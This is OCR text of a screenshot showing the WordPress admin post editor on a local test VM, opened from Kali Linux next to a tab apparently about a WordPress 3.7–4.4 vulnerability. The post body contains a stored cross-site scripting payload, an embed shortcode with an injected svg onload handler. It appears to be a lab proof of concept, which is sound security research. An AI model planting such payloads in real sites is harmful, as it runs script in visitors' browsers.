 Applications Places Firefox ESR Wed 1:51 AM 1
Edit Post ‹ Example Title — WordPress - Mozilla Firefox
Start Recording
WordPress 3.7-4.4 - ... × Edit Post ‹ Example Title ... ×
wpdistillery.vm/wp-admin/post.php?post=1&action=edit Search
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Most Visited Offensive Security Kali Linux Kali Docs »
Example Title 5 0 New View Post Howdy, admin
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Post Add New
Hello world!
Permalink: http://wpdistillery.vm/hello-world/ Edit View Post Get Shortlink
Add Media Visual Text
b i link b-quote del ins img ul ol li code more close tags
Welcome to WordPress. This is your first post. Edit or delete it, then start blogging!
&nbsp;
&nbsp;
[embed src='https://youtube.com/embed/12345\x3csvg onload=alert(1)\x3e'][/embed]
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 9 Browse
Published on: Oct 19, 2018 @ 18:25 Edit
Move to Trash Update
Format
Standard
Aside